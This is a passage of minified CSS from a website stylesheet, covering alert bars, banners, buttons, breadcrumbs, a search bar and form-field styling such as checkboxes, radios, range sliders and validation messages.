.alert-content{padding-right:10rem}}.alert-close{align-items:center;background:#0c0e11;border-radius:0;bottom:0;color:#fff;display:flex;flex-direction:row;flex-wrap:nowrap;font-family:Archivo,sans-serif;font-size:.7777777778rem;font-weight:600;gap:.25rem;justify-content:center;line-height:1.2;padding:.777rem 1rem;position:absolute;right:0;top:0;transition:color .3s ease;width:62px;z-index:1}@media (min-width:768px){.alert-close{font-size:.8888888889rem;width:auto}}.alert-close:before{background-color:#fff;bottom:0;content:"";left:0;position:absolute;top:100%;transition:top .3s ease;width:100%;z-index:-1}.alert-close:active,.alert-close:active .cross:before,.alert-close:focus,.alert-close:focus .cross:before,.alert-close:hover,.alert-close:hover .cross:before{color:#0c0e11}.alert-close:active:before,.alert-close:focus:before,.alert-close:hover:before{top:0}.alert-close .cross{align-items:center;display:flex;justify-content:center;line-height:1}.alert-close .cross:before{word-wrap:normal;-moz-font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none;color:#000;color:#fff;content:"\e5cd";direction:ltr;display:inline-flex;font-family:Material Symbols Rounded;font-size:24px;font-style:normal;font-variation-settings:"FILL" 0,"wght" 400,"GRAD" 0,"opsz" 40;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;transition:color .3s ease;vertical-align:middle;white-space:nowrap}.alert-close .text{display:none}@media (min-width:768px){.alert-close .text{display:flex}}.alert-content{font-family:Archivo,sans-serif;font-size:.7777777778rem;font-weight:600;line-height:1.2;padding-left:1rem}@media (min-width:768px){.alert-content{font-size:1rem;padding-left:3.11rem}}@media (min-width:992px){.alert-content .button,.alert-content a{margin-left:2.66rem}}.alert-content a:not(.button){text-decoration:underline}.alert-content a:not(.button):focus,.alert-content a:not(.button):hover{text-decoration:none}.banner{align-items:center;display:flex;min-height:350px;padding:40px 0;position:relative}.banner.__primary{align-items:flex-start;flex-direction:column;justify-content:flex-end;padding:0}@media (min-width:768px){.banner.__primary{min-height:30rem;padding:3.111rem 0}}.banner.__primary .banner-image{aspect-ratio:5/3;background-color:#ecedf1;left:inherit;position:relative;top:inherit}.banner.__primary .banner-image:before{content:none}@media (min-width:768px){.banner.__primary .banner-image{left:0;position:absolute;top:0}.banner.__primary .banner-image:before{background:#000;background:linear-gradient(90deg,rgba(0,0,0,.85) 32.29%,transparent 85.49%);bottom:0;content:"";left:0;opacity:.56;opacity:1;position:absolute;right:0;top:0;transition:all .3s}}.banner.__primary .banner-block{padding:1rem 1.333rem}@media (max-width:767px){.banner.__primary .banner-block{margin-left:calc(var(--container-padding)*-1);margin-right:calc(var(--container-padding)*-1)}}@media (min-width:768px){.banner.__primary .banner-block{border-radius:.2222rem;margin-bottom:1.3333rem;padding:2rem}.banner.__flex{min-height:350px}}@media (min-width:992px){.banner.__flex{min-height:400px}}@media (min-width:1200px){.banner.__flex{min-height:450px}}@media (min-width:768px){.banner.__align-centre{text-align:center}.banner.__align-centre .banner-wrap-row{justify-content:center}.banner.__align-right{text-align:right}.banner.__align-right .banner-wrap-row{justify-content:flex-end}}.banner.__light-text .banner-content{color:#fff}.banner.__small{min-height:auto;padding:1rem 0}@media (min-width:768px){.banner.__small{min-height:210px}.banner.__tall{min-height:500px}}@media (min-width:992px){.banner.__tall{min-height:550px}}@media (min-width:1200px){.banner.__tall{min-height:600px}}.banner.__tall:has(.banner-image){align-items:flex-end;padding:60px 0}.banner.__no-image img{display:none}.banner.__rates{padding-bottom:0}@media (min-width:768px){.banner.__rates{padding-bottom:3.111rem}}.banner.__rates .banner-text{font-family:Archivo,sans-serif;font-size:.8888888889rem;font-weight:600;line-height:1.2}@media (min-width:768px){.banner.__rates .banner-text{font-size:1.3333333333rem}}.banner-wrap{width:100%}.banner-wrap .container{position:relative}.banner-image{height:100%;left:0;margin:0 auto;overflow:hidden;position:absolute;top:0;width:100%;z-index:1}.banner-image:before{background:#000;bottom:0;content:"";left:0;opacity:.56;position:absolute;right:0;top:0;transition:all .3s}.banner-video{height:100%;left:0;margin:0 auto;min-width:100%;overflow:hidden;position:absolute;top:0;width:100%;z-index:2}.banner-video:before{background:#000;bottom:0;content:"";left:0;opacity:.56;position:absolute;right:0;top:0;transition:all .3s;z-index:3}.banner-video video{bottom:0;height:auto;left:0;min-height:100%;min-width:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.banner-video-controls{bottom:8px;display:none;position:absolute;right:8px;z-index:4}@media (min-width:992px){.banner-video-controls{display:block}}.banner-video-controls-button{align-items:center;background:#870700;border-radius:8px;color:#fff;cursor:pointer;display:flex;height:60px;justify-content:center;transition:background .3s ease;width:60px!important}.banner-video-controls-button:active,.banner-video-controls-button:focus,.banner-video-controls-button:hover{background:#540400}.banner-video-controls-button.__play{background-color:#870700}.banner-video-controls-button.__play:before{word-wrap:normal;-moz-font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none;color:#000;color:#fff;content:"\e949";direction:ltr;display:inline-flex;font-family:Material Symbols Rounded;font-size:24px;font-size:1rem;font-style:normal;font-variation-settings:"FILL" 0,"wght" 400,"GRAD" 0,"opsz" 40;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;vertical-align:middle;white-space:nowrap}.banner-video-controls-button.__play:focus{box-shadow:inset 0 0 0 2px #fff}.banner-video-controls-button.__pause{background-color:#870700}.banner-video-controls-button.__pause:before{word-wrap:normal;-moz-font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none;color:#000;color:#fff;content:"\e944";direction:ltr;display:inline-flex;font-family:Material Symbols Rounded;font-size:24px;font-size:1rem;font-style:normal;font-variation-settings:"FILL" 0,"wght" 400,"GRAD" 0,"opsz" 40;font-weight:400;letter-spacing:normal;line-height:1;text-transform:none;vertical-align:middle;white-space:nowrap}.banner-video-controls-button.__pause:focus{box-shadow:inset 0 0 0 2px #fff}.banner-callout{background-color:#e03228;color:#fff;padding:2rem var(--container-padding)}@media (max-width:767px){.banner-callout{margin-left:calc(var(--container-padding)*-1);margin-right:calc(var(--container-padding)*-1)}}@media (min-width:768px){.banner-callout{border-radius:.22rem;padding:2rem}}.banner-callout-title{margin-bottom:1.388rem}.banner-callout-list{display:flex;flex-wrap:wrap;margin:-.333rem 0}.banner-callout-list li{align-items:flex-start;display:flex;flex:0 0 50%;flex-wrap:nowrap;font-family:Archivo,sans-serif;font-size:.7777777778rem;font-weight:600;gap:.5rem;line-height:1.2;padding:.333rem .666rem .333rem 0;width:50%}@media (min-width:768px){.banner-callout-list li{font-size:1rem}}.banner-callout-list li .material-symbols-rounded{font-size:1.66rem;max-width:1.66rem;translate:0 -.2rem}.banner-content{color:#000;font-size:1rem;position:relative;z-index:5}.banner-title{font-family:Archivo,sans-serif;font-size:2rem;font-weight:600;line-height:1.2;margin:0 0 .888rem}@media (min-width:768px){.banner-title{font-size:3.5555555556rem}}.banner-text{font-size:.8888888889rem}@media (min-width:768px){.banner-text{font-size:1rem}}.banner-link{display:flex;flex-direction:row;flex-wrap:wrap;gap:1rem;margin-top:1.33rem}.breadcrumb{background:#fff;margin:0;padding:0}.breadcrumb:has(+.banner.bg-lightgrey:not(:has(>.banner-image))){background-color:#fafafa}.breadcrumb-back{align-items:center;color:#0c0e11;display:flex;font-size:.6666666667rem;justify-content:flex-start;padding:.777rem 0}@media (min-width:768px){.breadcrumb-back{font-size:.7777777778rem}}@media (min-width:992px){.breadcrumb-back{display:none}}.breadcrumb-back:active,.breadcrumb-back:focus,.breadcrumb-back:hover{text-decoration:underline}.breadcrumb-back .material-symbols-rounded{font-size:.6666666667rem}@media (min-width:768px){.breadcrumb-back .material-symbols-rounded{font-size:.7777777778rem}}.breadcrumb-list{display:none;padding:.777rem 0}@media (min-width:992px){.breadcrumb-list{display:flex}}.breadcrumb-list>li{margin-left:.5rem;padding-left:.5rem;position:relative}.breadcrumb-list>li:before{word-wrap:normal;-moz-font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none;color:#000;content:"\e5cc";direction:ltr;display:inline-flex;font-family:Material Symbols Rounded;font-size:24px;font-size:1rem;font-style:normal;font-variation-settings:"FILL" 0,"wght" 400,"GRAD" 0,"opsz" 40;font-weight:400;left:-.45rem;letter-spacing:normal;line-height:1;opacity:.6;position:absolute;text-transform:none;top:57%;transform:translateY(-50%);vertical-align:middle;white-space:nowrap}.breadcrumb-list>li:first-of-type{margin-left:0;padding-left:0}.breadcrumb-list>li:first-of-type:before{content:none}.breadcrumb-list>li:has([aria-current]):before{opacity:1}.breadcrumb-list a,.breadcrumb-list span{color:#0c0e11;font-size:.6666666667rem;opacity:.6}@media (min-width:768px){.breadcrumb-list a,.breadcrumb-list span{font-size:.7777777778rem}}.breadcrumb-list a[aria-current],.breadcrumb-list span[aria-current]{opacity:1}.breadcrumb-list a:focus,.breadcrumb-list a:hover{text-decoration:underline}@keyframes changeopacity{0%{opacity:0}to{opacity:1}}.button{--button-background-color:#e03228;--button-color:#fff;--button-border-color:#e03228;--button-circle-background-color:#e03228;--button-circle-border-color:#fff;--button-hover-color:#fff;--button-hover-background-color:#bd1014;--button-hover-circle-background-color:#fff;--button-hover-border-color:#bd1014;background-color:var(--button-background-color);border:1px solid var(--button-border-color);border-radius:100px;color:var(--button-color);cursor:pointer;font-size:16px;padding:7px 14px;position:relative;transition:all .3s ease}@media (min-width:768px){.button{padding:14px 28px}}.button .button__container{align-items:center;display:inline-flex;gap:10px;overflow:hidden;position:relative}.button .button__container:after{background-color:var(--button-circle-background-color);border:1px solid var(--button-circle-border-color);border-radius:100%;content:"";display:block;height:4px;transition:background-color .2s;width:4px}.button.__no-circle .button__container:after{content:none}.button .button__text{text-wrap:nowrap;transition:transform .3s}.button .button__text--bottom{left:0;position:absolute;transform:translateY(110%)}.button.button--small{padding:7px 14px}.button.button--icononly{display:block;height:40px;padding:.45rem;text-align:center;width:40px}.button.button--icononly .button__text{height:100%}.button.button--icononly .button__container{height:24px}.button.button--icononly .button__container:after{content:none}.button.button--icononly .material-symbols-rounded{font-size:1.2rem}.button[disabled]{--button-background-color:#ecedf1;--button-color:#3d434d;--button-border-color:#ecedf1;--button-circle-background-color:transparent;--button-circle-border-color:#3d434d;--button-hover-background-color:{$color-neutral-0};--button-hover-color:#3d434d;--button-hover-border-color:#ecedf1;--button-hover-circle-background-color:#3d434d;cursor:not-allowed}.button--hover:hover .button,.button:active,.button:focus,.button:hover{background-color:var(--button-hover-background-color);border-color:var(--button-hover-border-color);color:var(--button-hover-color)}.button--hover:hover .button .button__container:after,.button:active .button__container:after,.button:focus .button__container:after,.button:hover .button__container:after{background-color:var(--button-hover-circle-background-color)}.button--hover:hover .button .button__text--top,.button:active .button__text--top,.button:focus .button__text--top,.button:hover .button__text--top{transform:translateY(-150%)}.button--hover:hover .button .button__text--bottom,.button:active .button__text--bottom,.button:focus .button__text--bottom,.button:hover .button__text--bottom{transform:translateY(0)}.button--black{--button-background-color:#0c0e11;--button-border-color:#0c0e11;--button-circle-background-color:#0c0e11;--button-hover-border-color:#0c0e11;--button-hover-background-color:#0c0e11}.button--light{--button-background-color:#fff;--button-border-color:#fff;--button-color:#0c0e11;--button-circle-background-color:#fff;--button-circle-border-color:#0c0e11;--button-hover-color:#0c0e11;--button-hover-circle-background-color:#0c0e11;--button-hover-border-color:#fff;--button-hover-background-color:#fff}.button--outline-black{--button-background-color:transparent;--button-border-color:#0c0e11;--button-color:#0c0e11;--button-circle-background-color:transparent;--button-circle-border-color:#0c0e11;--button-hover-color:#0c0e11;--button-hover-circle-background-color:#0c0e11;--button-hover-border-color:#0c0e11;--button-hover-background-color:transparent}.button--outline-light{--button-background-color:transparent;--button-border-color:#fff;--button-color:#fff;--button-circle-background-color:transparent;--button-circle-border-color:#fff;--button-hover-color:#fff;--button-hover-circle-background-color:#fff;--button-hover-border-color:#fff;--button-hover-background-color:transparent}.button--outline{--button-background-color:transparent;--button-border-color:#e03228;--button-color:#0c0e11;--button-circle-background-color:transparent;--button-circle-border-color:#0c0e11;--button-hover-color:#0c0e11;--button-hover-circle-background-color:#0c0e11;--button-hover-border-color:#e03228;--button-hover-background-color:transparent}.readmore--hover:hover{cursor:pointer}.readmore--hover:hover .button--readmore{--button-color:#15190d;--button-border-color:#15190d;--button-icon-color:#fff}.readmore--hover:hover .button--readmore .button__icon-bottom{transform:translateX(100%)}.readmore--hover:hover .button--readmore .button__icon-top{transform:translateX(0)}.readmore--hover:hover .button--readmore-light{--button-color:#fff;--button-border-color:#fff;--button-icon-color:#15190d}.readmore--hover:hover .button--readmore-light .button__icon-bottom{transform:translateX(100%)}.readmore--hover:hover .button--readmore-light .button__icon-top{transform:translateX(0)}.button--readmore,.button--readmore-light{--button-color:#15190d;--button-border-color:transparent;--button-background-color:transparent;--button-hover-color:#15190d;--button-icon-color:#fff;--button-icon-background-color:#15190d;--button-hover-border-color:#15190d;--button-hover-background-color:transparent;align-items:center;display:inline-flex;font-family:Archivo,sans-serif;font-weight:500;padding:4px 10px 4px 4px}.button--readmore .button__icon,.button--readmore-light .button__icon{align-items:center;background-color:var(--button-icon-background-color);border-radius:100%;color:var(--button-icon-color);display:flex;flex-shrink:0;font-size:8px;font-variation-settings:"FILL" 0,"wght" 400,"GRAD" 0,"opsz" 40;height:18px;justify-content:center;margin-right:4px;overflow:hidden;position:relative;transition:transform .3s;width:18px}.button--readmore .button__icon-bottom,.button--readmore-light .button__icon-bottom{font-size:14px;transform:translateX(2px);transition:transform .3s}.button--readmore .button__icon-top,.button--readmore-light .button__icon-top{background-color:var(--button-icon-background-color);font-size:14px;left:0;position:absolute;right:0;text-align:center;transform:translateX(-100%);transition:transform .3s}.button--readmore-light:hover .button__icon-bottom,.button--readmore:hover .button__icon-bottom{transform:translateX(100%)}.button--readmore-light:hover .button__icon-top,.button--readmore:hover .button__icon-top{transform:translateX(0)}.button--readmore-light{--button-color:#fff;--button-icon-color:#15190d;--button-icon-background-color:#fff;--button-hover-color:#fff;--button-hover-border-color:#fff;--button-hover-background-color:transparent}.button-wrap{display:flex;flex-wrap:wrap;gap:.888rem}.searchtoggle{background-color:#ecedf1;color:#000;cursor:pointer;display:inline-block;font-size:0;height:62px;position:relative;transition:all .5s;width:62px;z-index:9999}.searchtoggle .material-symbols-rounded{font-size:18px}.searchbar .field_wrap{margin-bottom:0}.searchbar .input_wrap{position:relative;z-index:2}.searchbar .input_wrap .material-symbols-rounded{align-items:center;display:flex;justify-content:center;left:.4444rem;position:absolute;top:50%;transform:translateY(-50%);transition:all .3s ease}.searchbar .input_wrap .searchbar-input{border:none;border-radius:0;padding-left:2.111rem;width:100%}.searchbar-results{background-color:#e6e7ed;left:0;position:absolute;top:100%;width:100%;z-index:1}.searchbar-results mark{background-color:#ffbc2b}.searchbar-results-info{background-color:#fff;border-radius:.222rem;padding:.5rem .5rem .5rem 2.111rem;position:relative}.searchbar-results-info .material-symbols-rounded{color:#e03228;left:.4444rem;position:absolute;top:50%;transform:translateY(-50%)}.searchbar-results-list{padding:.5rem}.searchbar-results-list:empty{padding:0}.searchbar-results-list-item{border-radius:.222rem;display:block;padding:.5rem;transition:all .3s ease}.searchbar-results-list-item:active,.searchbar-results-list-item:focus,.searchbar-results-list-item:hover{background-color:#fff;text-decoration:underline}.header__nav--desktop .searchbar{position:absolute;width:100%;z-index:2}.header__nav--desktop .searchbar,.header__nav--desktop .searchbar-form,.header__nav--desktop .searchbar-form *{height:100%}.header__nav--desktop .searchbar-wrap{bottom:0;max-width:none;position:absolute;right:0;top:0;transition:all .3s ease;z-index:10}@media (min-width:768px){.header__nav--desktop .searchbar-wrap{width:25%}}@media (min-width:1200px){.header__nav--desktop .searchbar-wrap{width:50%}}.header__nav--desktop .searchbar-wrap.__has-results,.header__nav--desktop .searchbar-wrap:focus-within{width:calc(100vw - 240px)}.header__nav--desktop .searchbar .label_wrap{clip:rect(0,0,0,0);border:0;height:1px;left:-999999px;margin:-1px;overflow:hidden;padding:0;position:absolute;transition:none;width:1px}.header__nav--desktop .searchbar .input_wrap .searchbar-input{background-color:#ecedf1}.header__nav--mobile .searchbar{position:relative}.header__nav--mobile .searchbar-wrap{align-items:flex-start;background-color:#ecedf1;bottom:0;display:flex;justify-content:center;padding-top:3rem;position:fixed;right:-100vw;top:62px;transition:all .3s ease;width:100vw;z-index:6}.header__nav--mobile .searchbar-wrap.__active{right:0}.header__nav--mobile .searchbar .label_wrap label{font-family:Archivo,sans-serif;font-size:1.3333333333rem;font-weight:600;line-height:1.2}@media (min-width:768px){.header__nav--mobile .searchbar .label_wrap label{font-size:2.6666666667rem}}.header__nav--mobile .searchbar .input_wrap .searchbar-input{background-color:#fff}.filter{align-items:center;background-color:#fafafa;display:flex;padding:1.111rem 0}.filter-wrap{display:flex;flex:1 1 auto;flex-direction:column;gap:1rem}@media (min-width:768px){.filter-wrap{flex-direction:row}}.filter .field_wrap{flex:1 1 auto;margin-bottom:0}.filter .submit_wrap{align-items:center;display:flex;height:100%}form{width:100%}form a{color:#e03228;text-decoration:underline}form a:active,form a:focus,form a:hover{text-decoration:none}input,select,textarea{background:#fff;border:1px solid #cbd5cd;border-radius:.222rem;box-sizing:border-box;color:#212529;font-family:Rethink Sans,sans-serif;font-size:18px;height:auto;line-height:1.2;margin:0;padding:.777rem;transition:all .2s;width:100%}input:focus,select:focus,textarea:focus{border-color:#e03228}.input_unit+input,.input_unit+select,.input_unit+textarea{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}input:has(+.input_unit),select:has(+.input_unit),textarea:has(+.input_unit){border-bottom-right-radius:0;border-right:0;border-top-right-radius:0}input[type=file]{border:1px dashed #cbd5cd;padding:10px}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}input[type=number]{-moz-appearance:textfield}textarea{min-height:180px}.label_wrap{padding-bottom:.5rem}.label_wrap,.label_wrap label,.label_wrap legend{color:#212529;font-family:Archivo,sans-serif;font-size:.7777777778rem;font-weight:600;line-height:1.2}@media (min-width:768px){.label_wrap,.label_wrap label,.label_wrap legend{font-size:.8888888889rem}}.field_wrap{margin:0 0 20px;position:relative}.field_wrap .input_unit{text-wrap:nowrap;align-items:center;background-color:#d1dcef;border:1px solid #d1dcef;border-radius:.22rem;display:flex;flex:0 0 50px;font-size:.7777777778rem;font-weight:500;justify-content:center;min-width:50px;padding:.72rem .83rem}@media (min-width:768px){.field_wrap .input_unit{font-size:.8888888889rem}}.field_wrap .input_unit:first-child{border-bottom-right-radius:0;border-top-right-radius:0}.field_wrap .input_unit:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.field_wrap .input_calc{color:#3d434d;font-size:.7777777778rem;font-weight:500;position:absolute;right:1rem;top:50%;transform:translateY(-50%)}@media (min-width:768px){.field_wrap .input_calc{font-size:.8888888889rem}}.field_wrap:has(.input_unit) .input_wrap{display:flex}.field_wrap:has(.input_unit) input,.field_wrap:has(.input_unit) select,.field_wrap:has(.input_unit) textarea{border:1px solid #d1dcef}.field_wrap:has(.input_calc) .input_wrap{position:relative}.field_wrap:has(.input_calc) input,.field_wrap:has(.input_calc) select,.field_wrap:has(.input_calc) textarea{padding-right:4rem}.field_wrap.__search .input_wrap{position:relative}.field_wrap.__search .input_wrap input{padding-left:2.5rem}.field_wrap.__search .input_wrap:before{word-wrap:normal;-moz-font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none;color:#000;color:#212529;content:"\e8b6";direction:ltr;display:inline-flex;font-family:Material Symbols Rounded;font-size:24px;font-style:normal;font-variation-settings:"FILL" 0,"wght" 400,"GRAD" 0,"opsz" 40;font-weight:400;left:15px;letter-spacing:normal;line-height:1;pointer-events:none;position:absolute;text-transform:none;top:50%;transform:translateY(-50%);vertical-align:middle;white-space:nowrap;width:20px}.field_wrap.__date .input_wrap,.field_wrap.__datetime .input_wrap,.field_wrap.__time .input_wrap{position:relative}.field_wrap.__date .input_wrap:before,.field_wrap.__datetime .input_wrap:before,.field_wrap.__time .input_wrap:before{word-wrap:normal;-moz-font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none;align-items:center;color:#000;color:#212529;content:"\e916";direction:ltr;display:inline-flex;display:flex;font-family:Material Symbols Rounded;font-size:24px;font-size:18px;font-style:normal;font-variation-settings:"FILL" 0,"wght" 400,"GRAD" 0,"opsz" 40;font-weight:400;height:100%;letter-spacing:normal;line-height:1;pointer-events:none;position:absolute;right:15px;text-transform:none;top:50%;transform:translateY(-50%);vertical-align:middle;white-space:nowrap;width:20px}.flatpickr-time .numInputWrapper input{border:none;padding:9px}.field_wrap.__checkbox input[type=checkbox]{height:20px;left:0;margin:0;opacity:0!important;position:absolute;top:0;width:20px}.field_wrap.__checkbox>.input_wrap>label,.field_wrap.__checkbox>label{color:#212529;cursor:pointer;display:block;margin:0 0 15px;min-height:20px;padding-left:30px;position:relative}.field_wrap.__checkbox>.input_wrap>label:before,.field_wrap.__checkbox>label:before{background:#fff;border:1px solid #cbd5cd;border-radius:.222rem;color:transparent;content:"";height:20px;left:0;position:absolute;top:-1px;transition:all .3s ease;width:20px}.field_wrap.__checkbox>.input_wrap>label:after,.field_wrap.__checkbox>label:after{word-wrap:normal;-moz-font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none;color:#000;color:#fff;content:"\e5ca";direction:ltr;display:inline-flex;font-family:Material Symbols Rounded;font-size:24px;font-size:16px;font-style:normal;font-variation-settings:"FILL" 0,"wght" 400,"GRAD" 0,"opsz" 40;font-weight:400;font-weight:900;left:2px;letter-spacing:normal;line-height:1;opacity:0;position:absolute;text-transform:none;top:3px;transition:all .3s ease;vertical-align:middle;white-space:nowrap}.field_wrap.__checkbox>.input_wrap>label.__checked:before,.field_wrap.__checkbox>label.__checked:before{background:#e03228;border-color:#e03228}.field_wrap.__checkbox>.input_wrap>label.__checked:after,.field_wrap.__checkbox>label.__checked:after{opacity:1}.field_wrap.__checkbox>.input_wrap>label.__checked.__focused:before,.field_wrap.__checkbox>label.__checked.__focused:before{background:#8e1b14;border-color:#8e1b14;scale:1.15}.field_wrap.__checkbox>.input_wrap>label.__focused:before,.field_wrap.__checkbox>label.__focused:before{background:#fff;border-color:#8e1b14}.field_wrap.__radio input[type=radio]{height:20px;left:0;margin:0;opacity:0!important;position:absolute;top:0;width:20px}.field_wrap.__radio>.input_wrap>label,.field_wrap.__radio>label{color:#212529;cursor:pointer;display:block;font-size:.6666666667rem;margin:0 0 .667rem;padding-left:1.8333rem;position:relative}@media (min-width:768px){.field_wrap.__radio>.input_wrap>label,.field_wrap.__radio>label{font-size:.7777777778rem}}.field_wrap.__radio>.input_wrap>label:before,.field_wrap.__radio>label:before{background:#fff;border:1px solid #cbd5cd;border-radius:50%;color:transparent;content:"";height:1.3333rem;left:0;position:absolute;top:50%;transform:translateY(-50%);transform-origin:top;transition:all .3s ease;width:1.3333rem}.field_wrap.__radio>.input_wrap>label:after,.field_wrap.__radio>label:after{background:#0c0e11;border:1px solid #0c0e11;border-radius:50%;color:transparent;content:"";height:1.3333rem;left:0;opacity:0;position:absolute;top:50%;transform:translateY(-50%) scale(.4);transition:all .3s ease;width:1.3333rem}.field_wrap.__radio>.input_wrap>label.__checked:before,.field_wrap.__radio>label.__checked:before{background:#ecedf1;border-color:#0c0e11}.field_wrap.__radio>.input_wrap>label.__checked:after,.field_wrap.__radio>label.__checked:after{opacity:1}.field_wrap.__radio>.input_wrap>label.__checked.__focused:before,.field_wrap.__radio>label.__checked.__focused:before{scale:1.1}.field_wrap.__radio>.input_wrap>label.__focused:before,.field_wrap.__radio>label.__focused:before{border-color:#0c0e11;scale:1.1}.field_wrap.__range .input_wrap input[type=range]{-webkit-appearance:none;background-color:transparent;display:block;width:100%}.field_wrap.__range .input_wrap input[type=range]:focus::-webkit-slider-runnable-track{background:#e03228}.field_wrap.__range .input_wrap input[type=range]:focus::-ms-fill-lower,.field_wrap.__range .input_wrap input[type=range]:focus::-ms-fill-upper{background:#e03228}.field_wrap.__range .input_wrap input[type=range]::-webkit-slider-runnable-track{background:#e03228;border:0;cursor:pointer;height:5px;width:100%}.field_wrap.__range .input_wrap input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;background:#fff;border:1px solid #000;border-radius:50px;cursor:pointer;height:20px;width:20px}.field_wrap.__range .input_wrap input[type=range]::-moz-range-track{background:#e03228;border:0;cursor:pointer;height:5px;width:100%}.field_wrap.__range .input_wrap input[type=range]::-moz-range-thumb{background:#fff;border:1px solid #000;border-radius:50px;cursor:pointer;height:20px;width:20px}.field_wrap.__range .input_wrap input[type=range]::-ms-track{background:transparent;border-color:transparent;border-width:8.5px 0;color:transparent;cursor:pointer;height:5px;width:100%}.field_wrap.__range .input_wrap input[type=range]::-ms-fill-lower{background:#2f6ea5;border:0}.field_wrap.__range .input_wrap input[type=range]::-ms-fill-upper{background:#e03228;border:0}.field_wrap.__range .input_wrap input[type=range]::-ms-thumb{background:#fff;border:1px solid #000;border-radius:50px;cursor:pointer;height:20px;margin-top:0;width:20px}@supports (-ms-ime-align:auto){.field_wrap.__range .input_wrap input[type=range]{margin:0}}::-webkit-input-placeholder,::placeholder{color:#3d434d;opacity:1}.field_wrap.error{border:2px dashed #870700;padding:.5rem}@media (min-width:768px){.field_wrap.error{padding:1rem}}.field_wrap.error label{color:#870700}.field_wrap.error .select2-css,.field_wrap.error input,.field_wrap.error select,.field_wrap.error textarea{border-color:#870700}.field-validation-error,.input_error{align-items:center;background:#ffe4e2;border-top:none;color:#870700;display:flex;padding:15px 20px 14px}.field-validation-error:before,.input_error:before{word-wrap:normal;-moz-font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none;color:#000;color:#870700;content:"\e5cd";direction:ltr;display:inline-flex;font-family:Material Symbols Rounded;font-size:24px;font-size:12px;font-style:normal;font-variation-settings:"FILL" 0,"wght" 400,"GRAD" 0,"opsz" 40;font-weight:400;letter-spacing:normal;line-height:1;margin-right:12px;text-transform:none;vertical-align:middle;white-space:nowrap}.success_feedback{background:#fff;background:#e3e9e4;border:1px solid #15190d;border-radius:.222rem;color:#15190d;margin:0 0 2em;padding:15px 20px;text-align:left}.success_feedback ul{list-style:none;margin:0;padding:0}.success_feedback ul li{align-items:center;display:flex;margin-bottom:5px}.success_feedback ul li:before{word-wrap:normal;-moz-font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none;color:#000;color:#15190d;content:"\e5ca";direction:ltr;display:inline-flex;font-family:Material Symbols Rounded;font-size:24px;font-size:12px;font-style:normal;font-variation-settings:"FILL" 0,"wght" 400,"GRAD" 0,"opsz" 40;font-weight:400;letter-spacing:normal;line-height:1;margin-right:12px;text-transform:none;vertical-align:middle;white-space:nowrap}.success_feedback ul li:last-child{margin:0}.error_feedback,.validation-summary-errors{background:#fff;background:#ffe4e2;border-radius:.222rem;color:#870700;margin:0 0 2em;text-align:left}.error_feedback ul,.validation-summary-errors ul{list-style:none;margin:0;padding:0}.error_feedback ul li,.validation-summary-errors ul li{align-items:center;display:flex;margin-bottom:5px;padding:0 20px}.error_feedback ul li:first-child,.validation-summary-errors ul li:first-child{padding-top:10px}.error_feedback ul li:last-child,.validation-summary-errors ul li:last-child{padding-bottom:10px}.error_feedback ul li:before,.validation-summary-errors ul li:before{word-wrap:normal;-moz-font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;speak:none;color:#000;color:#870700;content:"\e5cd";direction:ltr;display:inline-flex;font-family:Material Symbols Rounded;font-size:24px;font-size:12px;font-style:normal;font-variation-settings:"FILL" 0,"wght" 400,"GRAD" 0,"opsz" 40;font-weight:400;letter-spacing:normal;line-height:1;margin-right:12px;text-transform:none;vertical-align:middle;white-space:nowrap}.error_feedback ul li:last-child,.validation-summary-errors ul li:last-child{margin:0}.field_wrap.__checkbox.error label,.field_wrap.__checkbox.error legend{color:#870700}.field_wrap.__checkbox.error label:before{background:#ffe4e2;border:1px solid #870700}.field_wrap.__checkbox.error label.__checked:before{background:#870700;border-color:#870700}.field_wrap.__checkbox.error label.__checked:after{color:#fff}.field_wrap.__checkbox.error label.__checked.__focused:before{background:#210200;border:1px solid #210200}.field_wrap.__checkbox.error label.__focused:before{background:#ffccc9;border-color:#540400}.field_wrap.__checkbox .input_error{border-top:1px solid #870700}.field_wrap.__radio.error label,.field_wrap.__radio.error legend{color:#870700}.field_wrap.__radio.error label:before{background:#ffe4e2;border:1px solid #870700}.field_wrap.__radio.error label:after{color:#870700}.field_wrap.__radio.error label.__checked:before{background:#870700;border-color:#870700}.field_wrap.__radio.error label.__checked.__focused:before{background:#210200;border:1px solid #210200}.field_wrap.__radio.error label.__focused:before{background:#ffccc9;border-color:#540400}.field_wrap.__radio .input_error{border-top:1px solid #870700}.field_wrap.__file.error .input_error{border-top:1px solid #870700;margin-top:-1px;position:relative}.select2-css.select2-selection--multiple .select2-selection__arrow,.select2-css.select2-selection--single .select2-selection__arrow{right:20px;top:50%;transform:translateY(-50%)}.select2-css.select2-selection--multiple .select2-selection__rendered{align-items:center;display:flex}.select2-css.select2-selection--multiple .select2-selection__choice{margin:0 10px 0 0;padding:10px}.select2-css.select2-selection--single .select2-selection__rendered{padding-left:0}.select2-template-image{align-items:center;display:flex}.select2-template-image img{margin:0 10px 0 0}.select2-container--focus .select2-css.select2-selection--multiple,.select2-container--focus .select2-css.select2-selection--single,.select2-container--focus .select2-dropdown,.select2-container--open .select2-css.select2-selection--multiple,.select2-container--open .select2-css.select2-selection--single,.select2-container--open 